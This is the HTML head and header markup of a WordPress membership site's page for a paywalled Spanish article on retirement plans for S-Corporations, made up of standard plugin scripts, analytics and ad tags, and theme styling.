aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/twemoji.min.js?ver=2.15.2" id="bb-twemoji-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.15.2" id="bb-emoji-loader-js"></script>
<script type="text/javascript" id="bb-reaction-js-extra">
/* <![CDATA[ */
var bbReactionVars = {"ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/reactions/assets/js/bb-reaction.min.js?ver=2.10.1" id="bb-reaction-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.15.2" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.15.2" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.15.2" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.15.2" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-media-dropzone-js-extra">
/* <![CDATA[ */
var bp_media_dropzone = {"dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictUploadCanceled":"Upload canceled.","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload more than 10 files at a time."};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/dropzone.min.js?ver=2.15.2" id="bp-media-dropzone-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://negozee.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/meprlms/assets/js/bb-meprlms-frontend.min.js?ver=2.15.2" id="bb-meprlms-frontend-js"></script>
<script type="text/javascript" id="bb-tutorlms-admin-js-extra">
/* <![CDATA[ */
var bbTutorLMSVars = {"ajax_url":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","select_course_placeholder":"Start typing a course name to associate with this group."};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/js/bb-tutorlms-admin.min.js?ver=2.15.2" id="bb-tutorlms-admin-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.15.2" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/negozee.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBK8QXPL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["negozee.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBK8QXPL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/negozee.com\/wp-admin\/admin-ajax.php","security":"12e6dbe18c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/negozee.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/negozee.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://negozee.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
/* ]]> */
</script>
<script type="text/javascript" src="https://negozee.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://negozee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://negozee.com/wp-json/wp/v2/posts/28614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://negozee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.9.2" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://negozee.com/planes-de-jubilacion-para-s-corporaciones/" />
<link rel='shortlink' href='https://negozee.com/?p=28614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://negozee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnegozee.com%2Fplanes-de-jubilacion-para-s-corporaciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://negozee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnegozee.com%2Fplanes-de-jubilacion-para-s-corporaciones%2F&#038;format=xml" />

	<script>var ajaxurl = 'https://negozee.com/wp-admin/admin-ajax.php';</script>

	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-DXTXCG7SF2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-DXTXCG7SF2');
		</script>

	<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E73EH4R635">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E73EH4R635');
</script>




















































<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://negozee.com"><link rel="https://theeventscalendar.com/" href="https://negozee.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://negozee.com"><link rel="alternate" href="https://negozee.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["inversiones","noticias"],"pageAttributes":["business-owners","retirement-account"],"pagePostAuthor":"Gilbert Mercado"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MK2MRWS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:title" content="Planes de Jubilación para S-Corporaciones" /><meta property="og:description" content="&lt;p&gt;Como propietario de una S-Corporation, hay diferentes opciones de cuentas de jubilación disponibles, incluidas la IRA tradicional, la IRA ROTH, la SEP-IRA, la IRA SIMPLE y la Solo 401(k). Cada tipo de cuenta tiene varias implicaciones fiscales, limitaciones y requisitos de contribución específicos. En este artículo vamor a revisar alguna de estas opciones para que&hellip;&lt;/p&gt;
 		&lt;div class=&quot;woocommerce&quot;&gt;
			&lt;div class=&quot;woocommerce-info wc-memberships-restriction-message wc-memberships-message wc-memberships-content-restricted-message&quot;&gt;
				Para acceder a esta publicación, debe comprar {productos}.		    &lt;/div&gt;
		&lt;/div&gt;
		" /><meta property="og:url" content="https://negozee.com/planes-de-jubilacion-para-s-corporaciones/" /><meta property="og:image" content="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2023/02/26093334/Planes-de-Jubilacion-para-S-Corporaciones.png" /><meta property="og:site_name" content="negozee" /><meta property="og:type" content="article" /><meta name="generator" content="Redux 4.4.11" /><link rel="pingback" href="https://negozee.com/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="cCoxTO8e70U9Mc7g1ph_N4n4NW_cbOoUoNcqqRHd8Oo">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="facebook-domain-verification" content="q35ji34pkvg2s57vqooojvaa6qhxzc" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '707576560938372');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=707576560938372&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8578396596947808&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/10/16063218/cropped-Icono-negozee_Mesa-de-trabajo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/10/16063218/cropped-Icono-negozee_Mesa-de-trabajo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/10/16063218/cropped-Icono-negozee_Mesa-de-trabajo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-negozee-conent.s3.amazonaws.com/wp-content/uploads/2025/10/16063218/cropped-Icono-negozee_Mesa-de-trabajo-1-270x270.jpg" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#FF8370;--bb-primary-color-rgb:255, 131, 112;--bb-body-background-color:#FCFBF1;--bb-body-background-color-rgb:252, 251, 241;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FFFFFF;--bb-content-border-color:#D6D9DD;--bb-content-border-color-rgb:214, 217, 221;--bb-cover-image-background-color:#647385;--bb-headings-color:#1E2132;--bb-headings-color-rgb:30, 33, 50;--bb-body-text-color:#5A5A5A;--bb-body-text-color-rgb:90, 90, 90;--bb-alternate-text-color:#9B9C9F;--bb-alternate-text-color-rgb:155, 156, 159;--bb-primary-button-background-regular:#003057;--bb-primary-button-background-hover:#4460DD;--bb-primary-button-border-regular:#001F3D;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#FFFFFF;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#FFFFFF;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#002F57;--bb-header-alternate-background:#FF8370;--bb-header-links:#FCFBF1;--bb-header-links-hover:#F1887A;--bb-header-mobile-logo-size:110px;--bb-header-height:72px;--bb-sidenav-background:#FFFFFF;--bb-sidenav-text-regular:#1E2132;--bb-sidenav-text-hover:#1E2132;--bb-sidenav-text-active:#FFFFFF;--bb-sidenav-menu-background-color-regular:#FFFFFF;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#385DFF;--bb-sidenav-count-text-color-regular:#1E2132;--bb-sidenav-count-text-color-hover:#FFFFFF;--bb-sidenav-count-text-color-active:#385DFF;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#385DFF;--bb-sidenav-count-background-color-active:#FFFFFF;--bb-footer-background:#FAFBFD;--bb-footer-widget-background:#FAFBFD;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FFFFFF;--bb-admin-screen-txt-color:#1E2132;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#1E2132;--bb-tooltip-background-rgb:30, 33, 50;--bb-tooltip-color:#FFFFFF;--bb-default-notice-color:#385DFF;--bb-default-notice-color-rgb:56, 93, 255;--bb-success-color:#14B550;--bb-success-color-rgb:20, 181, 80;--bb-warning-color:#ED9615;--bb-warning-color-rgb:237, 150, 21;--bb-danger-color:#DB222A;--bb-danger-color-rgb:219, 34, 42;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:7px;--bb-block-radius:10px;--bb-option-radius:5px;--bb-block-radius-inner:6px;--bb-input-radius:6px;--bb-label-type-radius:6px;--bb-checkbox-radius:5.4px;--bb-primary-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-secondary-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-outline-button-focus-shadow:0px 0px 1px 2px rgba(0, 0, 0, 0.05), inset 0px 0px 0px 2px rgba(0, 0, 0, 0.08);--bb-input-focus-shadow:0px 0px 0px 2px rgba(var(--bb-primary-color-rgb), 0.1);--bb-input-focus-border-color:var(--bb-primary-color);--bb-widget-title-text-transform:none;}.bb-style-primary-bgr-color {background-color:#FF8370;}.bb-style-border-radius {border-radius:7px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:120px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:120px;}.site-title img.bb-mobile-logo {width:110px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:72px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:72px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:72px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:72px;}@media screen and (max-width:767px) {.bb-mobile-header {height:72px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data,.lifter-topic-sidebar-wrapper .lifter-topic-sidebar-data {height:calc(90vh - 72px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 30,33,50,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 30,33,50,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 30,33,50,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 30,33,50,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 30,33,50,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#647385;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:150px;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
		<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" />		<style type="text/css" id="wp-custom-css">
			.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info {
    display: flex;
    justify-content: center;
    gap: 10px;
    padding: 5px;
    font-size: 18px;
    background-color: #1A4875 !important;
    color: white;
    width: 500px;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info::before {
    left: 20px;
    color: white;
}		</style>
		<style>/* Hide entry-header only in the activity feed */
.bp_activity .entry-header {
    display: none;
}

/* remove shopping cart and search for logged out users*/
body:not(.logged-in) .header-aside-inner .header-search-link, body:not(.logged-in)  .header-aside-inner .cart-wrap {
   display: none;
}

a.header-search-link {
    display: none;
}

/*.directory.members .bp-navs ul li .count, .buddypress-wrap .bp-navs li.dynamic a .count { */
/*    display: none */
/*}*/

/* this is for links that don't do anything */
.menu-item a[href="#"] {
    cursor: default;
    pointer-events: none;
}

/* Hide attendees list from event ticketing pages*/
#tribe-block__attendees {
  display: none;
}

.tribe-attendees-list-container {
  display: none;
}

i._mi._before.bb-icon-l.buddyboss {
    color: #f1887a;
}
 li.menu-item:hover i._mi._before.bb-icon-l.buddyboss {
    color: #fcfbf1;
}

#primary-navbar .bb-sub-menu li.menu-item i._mi._before {
    color: #f1887a;
}

#primary-navbar li.menu-item:hover .bb-sub-menu i._mi._before.bb-icon-l.buddyboss {
    color: #f1887a;
}

/*San Diego*/
li.menu-item-10101 {
    background-color: #fbb7b7;
    border-radius: 8px;
    border: 2px solid #f59191;
    margin-bottom: 10px !important;
}

li.menu-item-10101 {
    position: relative;
}

li.menu-item-10101:hover::after {
    content: "SOLD OUT";
    position: absolute;
    top: 50%; 
    right: 25%; /* Ajusta según necesites */
    transform: translateY(-50%);
    width: 100px;  /* Ajusta el tamaño */
    height: 40px;  /* Ajusta el tamaño */
    pointer-events: none; /* Para que no interfiera con el hover */
    display: flex;
    align-items: center;
    font-weight: bold;
    font-style: oblique;
    color: #8a1d1d;
    z-index: 2;
}

li.menu-item-10101:hover a, li.menu-item-10101:hover span {
    background-color: #e77676 !important;
    color: #e77676 !important;
}

.site-header #primary-navbar .primary-menu .menu-item>.ab-submenu .bb-sub-menu {
    max-width: unset;
}

.tribe-common.tribe-events.tribe-events-view.tribe-events-view--widget-events-list.tribe-events-widget {
    background-color: #002F57;
    color: #FF8370;
}

h2.tribe-events-widget-events-list__header-title.tribe-common-h6.tribe-common-h--alt {
    font-family: 'Poppins';
    font-size: 20px;
    color: #FCFBF1;
}

span.tribe-events-widget-events-list__event-date-tag-month {
    color: #FCFBF1 ! Important;
    font-size: 10px !important;
    font-weight: 500 !important;
}

span.tribe-events-widget-events-list__event-date-tag-daynum.tribe-common-h2.tribe-common-h4--min-medium {
    color: #FCFBF1;
    font-family: 'Poppins';
    font-size: 30px;
    font-weight: 800;
}

span.tribe-event-date-start {
    color: #ababab;
    font-family: 'Poppins';
}

time.tribe-events-widget-events-list__event-datetime {
    color: #FCFBF1;
    font-family: 'Poppins';
}

a.tribe-events-widget-events-list__event-title-link.tribe-common-anchor-thin {
    color: #FF8370 !important;
    font-family: 'Poppins';
    font-weight: 700;
}

a.tribe-events-widget-events-list__view-more-link.tribe-common-anchor-thin {
    background-color: #FF8370 !important;
    color: #FCFBF1 !important;
    font-family: 'Poppins' !important;
    font-weight: 800 !important;
    border-color: #FF8370 !important;
}</style><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #f38174;}body .popup-search-close:after, body .search-close:after { border-color: #f38174;}body .popup-search-close:before, body .search-close:before { border-color: #f38174;}</style>
	</head>

	<body class="bp-nouveau wp-singular post-template-default single single-post postid-28614 single-format-standard wp-custom-logo wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child theme-buddyboss-theme tutor-lms woocommerce-no-js eio-default tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring buddyboss-theme membership-content access-restricted usuario-no-vip-mi-proyecto bb-template-v2 buddypanel-logo-off bb-custom-typo has-sidebar blog-sidebar sidebar-right full-fi  header-style-1  menu-style-standard sticky-header tutor-lms-custom-colors bb-tribe-events-views-v2 bp-search elementor-default elementor-kit-17215 no-js tribe-theme-buddyboss-theme gd-map-auto">

        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MK2MRWS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
	<a href="#" class="bb-toggle-panel">
		<i class="bb-icon-l bb-icon-sidebar"></i>
		<span class="screen-reader-text">Toggle Side Panel</span>
	</a>
    
<div id="site-logo" class="site-branding ">
	<div class="site-title">
		<a href="https://negozee.com/" rel="home" aria-label="Go to negozee homepage">
